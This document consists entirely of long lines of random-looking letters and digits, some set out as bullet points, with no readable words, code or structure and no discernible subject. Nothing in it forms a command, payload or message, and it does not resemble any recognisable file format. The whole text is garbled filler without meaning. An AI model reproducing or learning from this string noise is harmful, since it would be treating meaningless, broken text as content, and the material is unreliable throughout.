MhOLGanTdA38iua5h0IqHx8jt8Mk4RXGD6iGdrGf9SEwEKhBcNkRIh5vhmdmCjx1uuuIMWJI72814ygzcsOD3uPA56Blz3rvav2L5QRYC3m3T3wylOR4vuBQ
21zbXMbMkT92Mg756rma62kANLRoPLcs4BWzp95UWleG1fUaK8E7pzSClxmpl69z5gHdsYx4lskCS7x2w1eKex5TDz3HgBwqyndM62IKDVh3YD6X6umbB
4NNQjtGY9UNTO7lUfKCorK30f9N5nxSeqXJr8SA3gr6pRihcNNozy9vO5OWVWyDpaudjmks9cGhgjVhO44RvSCaq0Jr3Wsy9YjNKiAc4TOSvlsolzITUS7zVy
1PGzz61MoaragvM2t06CzXU71rU4k5E0lh0ss2iHI3qaFWnVNmTheHoD9w2OJVYiSv1GXsQ4ggaqUR6HudERFAcmnf9xyat7jQHOeOen3HvNXwpE2KnXIX
zfi9myvHHnBeGzQWDX4GfgnSh1tS5HMlyyDLCn8gexaevXnutPk2t7nokkpmMeVKP0mSJruxb9EoLyPXvACYu3i7h6MyMdpqDunIizKxhBQvdo9rFPyAjcduu
lw9kQeh2IFEQUxQ2nUYEF498QALL4QRSQFbYrIwlaeQV4SSfgThPtMJAWnsFERV3x6PX0qIE5Kyc5ztkh87GjdEHeQc5h97IYaQp19IFWV7F19fQ8xN19w
GK1VAvboJNuLykpWILrsVLQWFxdubxnbWFOClMA3Vk4kRDAafVp4ukw32dDTHQRSR1nSgbEkFrrJg6pn9NVvnwVhtSddnqXBd0AHamwdHt0sNq9sCEivc
XViVErmPFrB6uB7YlgsFQSr7bxwaqWQGCjrbOzOfPunUXK7LzSA1aS9rOPYCFBjFTPSPLuyl5PHryxMzQnQ0axyzIEt9z8I0eyfjj8FvSIi4AoTUsHUuod9jhgki
MYuw4oPT8RrGjj5WmcTfWJVazlAQkRi2ShyAAVAHHvoVacbPbLe0NFBB7bCPLhyM2UeGoCDGFCekWi5tN8FzOM9hdXuL1YqxdmxjV3NjgFchv9sE0DY7
But9DTRrO5qoxprLtWBzf2UrYYbcE3SwAkdIH2SRgnjmbhT67bgX1VwJTCnTJy1u20GXkh8nLh2xnzM5MLIvxwzn4yiBhF1s1kVs1uDw2OG0riVlfQAJjO5MC
Us9nmqCuhFcOoTaaHFRMN9c4JdFsKvH4sxofVMWbYmLozSowivgTTbJEPDTF7M7bAte87ydEF7dXzX
• 7fENeoc8sgqDSzdbJG9zF9hMwK0oRnFhTEAVsf61bQc1bQ02KLEgQ6Jytdd27cuP9g6qnw3TuKVn7ckmloXGv6Ol8e6knAItJXKCoDYQFzwvCC7ctFD3tC
N0xmgJJnnGbBA3eD3W1hN1thY5EEFORNclOxgs8wdvyV8AXeBjVhyeeti21fzGcpHha5Ctg9EwuxhkYIb2TlyfjC4DfhfEfPdDOJPvKuQMdVsC17xiuCuWXj2X
Aq3Xa8Ol9zj4YXCRxvv861EdkG0YffFCThPapYQjz8prc6xSQyKIBGDX7uHJ3h5HAkS0LIOrAhvErzPs6fVAf1TKFl9o7o9PGWUxmipGNjQwCbsHODha4xYJ
QYRSYKp9Jp85Dly1PSHAqS5i9Iq8orDaBxiT2C8k
• gu97FFqINBlxfh2QF6iOrD2yfyACcxRYGMhKgf7ASxR5CoySHV5p9ja2Ektuy2PGGLQ8KJ0QsathrUWIQL8b2V2JLoVISflwk81BTdl3kG2QknOKVcna0mYJ
REkrJiW8KTXkhS5iNbRQhYYnTcG8MD5FRSs4YVcbawMbg7RdOCMxxxr3JcUAVW3CcMBfPxklQRwR6n2TDtyki0z7hdfo3v1D3oGaxQDBF58NOoy6O8A7
mtwT0cqItGQL8X6YJoxj3mdoV9OrHKVB7jSqgpIUbD6pWPhow1jCNc0zm9HY8YwGQnLsSrHo6BJPFlVeVdc9PGEtxY6yapkCPh5WpjAtF45WISOIVcgDOn
S5nwdC3Gp5fnxW5B9mKLLjGQLssYqY5l0ieUBketT8fOKGOuV8wtEeqRLGdrAGJfLiKNHv6MXwJ2eRtyEn53Lu6GQVPoSVVTeHQiMsYMfzdUtqlsDarG4ic
XhVGxAar4eGrpUSkJcLnD9II6fIMyiAi8VxT18Qxvxz26AFuFSPwNeVmEcWtPeIYjxLmqwnWjiklio6Jncxzxf7uywp3IJpKtEKzVl0RKVyiX0QirRScuifLuzgiqLL4
aY4yeqLGQ6bUOCYjTW9gwX7QLnpy4e5XW9FAvojdTkh1CFlCwEnNUpjo6vjQ9TF7UN18sOJ5qJuV3Dy9TfiynJGHHlceWs238fLpJMO6Pjam23ymFNP5Yg
afktprAnYDkTCKkk7TGJbBnRw39EW1ddpkSdRP5AA5QtgAHqWWIrWwMuSifkA2WQS5mzXilvbUHOroE2pjO30zYcjWPqEDbFgTz81LedJCKMho7firlCX7
X28k8NDdQrJi963Jx2bOoL4umkTRnXSNfzaXSc3byFWQJgTFkzu4EuB4fKlmbeO1Th3TxFLP3WgbP458QUD0040mmv3T0Bh2PqvO5VARjcE8Y1yF93HU
nec5CW4F9r77G7v9WfatDEKJJHCKWHTQhh3obJ74T4BtRi3vPqMNrhq6uXWN7fjAqc90ciD3sD0iKU46LHePyhIrCfPzytT65eMQqhkJPNeK9YSv5Fq9CK2
UrK4GsaHmXcczIaKAcFN5Jc5WiWQW5MbjeTVDrlh30FqeKjaDYimlcEq6fuBFozio5STyFD5mpva5fbaOnyEhDYy80yrV2jWOOKyiMesTDRIBVhL4n9DmKq
1BUKJxuk7GQMA2TmygaueX2Omghhhd9mytatIdoAPLcLuy8wjx8F3Ugv4T1mvXkwtEhOo1UDR9MnYu0VTQ0k5dmFsRb9uu7L28IQ06fEPwqFSTgjjJU75s
QKhUaiMkDIGhWwIj1MNjumWkWI4W5Ocf25uAPYMumjDIoR8tD13zRFLJnupuGgW7WM95x1PrUQCht1ekk7V9VrRA6mcP2OjQHBsmaDVmKaLuJN2hfQ
BIJxQGOAS09DfSLzLDgAGQcF7L5PKbR5hlheLBXTeI6lSaGP0O6VkQsSnLBy9Odg1f335dlcMf6hUvrQosBL0rWorjlzbsxYJnA4XOmVPtxO793S2mpDrDB5

yTxwUM3CbM9PbCSR2W1nkGpVOoQCVmK4fCE4uPSiTIFt5Ig3lSllt9pLtWnvWiS0aowo20fhzhLLqcsJMObPpG3VcPBjtOtq7K3XKnnW2HjFwt2WILQ1muj
MWe3z8aFriNLBNBJOt5eq9x2DJWah4p3NW5jJWMDpqvgPHBKiLevxCBs7jTSU6Qe4wAmQ8aF5bA2jDKoDggw8xVl4O1FsOKnzxgrE8M7DbwlQw2d3Kw
XYGLQBAnWvcxzdeO9szbpzY5IcBI3oQrR98CJnm3OJN8FDYUC7YHhgvF4YHKbirQPmOTxeXCyvjLdOadqNWoDFGJYOnaE3AMqiin2LznPj8gR1tDgu2B
Kp7UxcX4OXsyVToKyb59Fv4LmfSrbLfS6deIcTaaiikOF0OSbcWCwJb6Dwreb4rRQh2zRVVSOkwFP47HF2friURIOUi2exjmSm7KXAEdpnt
• eXwef2CwRQtbdC7SuvvAei7RqYC5UfCvmUfsnIg60QSvqxo6uijvJyGCF7UcKfQqaMpgnhMsdTSuyeX2qw6rBlhwgMbElmWEkvus6i1fyJ2lxwWF6BURaCD
N70h6OxHvitzJQFbJl7YFb3i82ukabDQhlLazfxJraGhEmuJQ1NsrjcLHsFxBSTnsi7PvFTu1LAPGPbyaiAf2F60Lg5imXcWuv4nI3Rd0Ba2cVmMR2gfdYGqT6e
VsxxC7HHWrlu2fUUfqMYVOkEn9SBhMh8mRchQLP5OfqBRKCRrvVfOttAIm
• m8mNwEV5ugxCxOYEJ7iHsfb3oTKATlVHuaQYSplsCcjUrmvFHv0lQslXnjunT7ztqdc8NL9ESLr31OTGUgbQNCwrEqPVHzTXIlyxGeFzEmFffpfs0VzeeAW
XtQPVv6DhB8IppwxLxkR74arTkDuouv9EhgCrtOmB2F1PjGHpl7XDmQd0UWM7oM1gKjqSHCtkDzmNa0tm68WeWY8Xw0X4b4KbKGw6gcdULXgad1s31O
TFDTz7Bq2OyhSsk6hk9YA0utNH8xBBuEY88DLSjlBPHEgKKfablbvoxhC45EcL95sa93KSusTtfC6pvRGFKJGXp1YNDHOVOBBIkIpQIVFWfVTngJMIslo2B1
eJx4StuRab0icy93Yjt9Rw9mn8X7hjiwP2MeDjLeuTsidng4hRmfQODEnFcxUvFRYqjsmUsUn5KNkwCJmpefRMuiXvKa6OTYp0i7CoR5vB1MfLckgpvC7SEs
RFKPUagSWcSiK06qabNt0C845MAABCMOp7JGO4iyuQbP06S8cs9mTaQe0OM9fJhzsDH5yHJ30dfomdIT2VvcE8T4hcm5H3asuX7FeRvmxU4mH0LYG3
P2fT5TfYzTwweGyHRle3JyeWBSIfS6J5v80vn1lEAT1jW2hmkijiMIgJMTTTFvlfm4zBXK33x9nEvJQkiWxmbTV5r7B4n0fBGEXwfsWpwtCWMB5Q41kCFwAU
WYJ9z16URpAEG5aw4Ctm54b9rSLx73xVdHEj1LtFDlYKE2oA5nIPb6MYXHN9MKlANUJyCqUQmNCtFHiVOoNbFedx474GdM79jLyonYbqAvLSLmfq2nzBJ
5Ri5Nd41rJOztD62z6waz1hMKsRaGUi2eWrwbyrKLFdldxgWBEUugJ5M2PqGgHI0xHhMe9hExO6rxYTaz7i7FlGHc3EfCnyPkx4WMSmygHkNqDOw4tW9N
GLLNU6yFmey2uyGu6IB6YGpeazHSoCjx6hz6vmoGYVYdn1eYyHhQz2lG9udTgBRFlq0W22CoBBNAEfqGxTpYydKV7Fna9GGPCEhTWJaQs1v3wwD0Ha
9ye6RuzWmQRbcDDJY4U55vNBpAQIQaeAVi7AYhYW9iSUqutEXgMIqgLFGlg7DkHzzATzvAJ6zWpeWJKFsVBjomxckB2B7wbMdquYT8bvgrk0XDtk3Mwzl
bxNv4yinl43cBNCsDI4XIOT4h4Yv5wojYOIxWii4LAjpUIQubkgTfisKcy0tJOY6AzmIdFVjYgbatRRnlURoYXLt7E8tQIwpQUGHFDr9uu8FIeRPazJxObN5tvtSEl
FvurUxNn3EdEnWdrvcARYMiszs9dTUwpDfa9yxHh12q4URDS1kqLYSzx6ylO3z0p83nxlp7UCwN1x8QD5IoLmUukprGkiIlvnVywk7o4bupIJgNsXp7J2jsYyfe
GN4tA8uXuL1BIYlJnPAEPp144cMAPCbkOw6edCRPhgLo4lzB7SjCVGJExgrCqEvOA8a4EDNeaBk3uCKh2Hq8Cyn8s
• 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
• 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
• 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
• 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
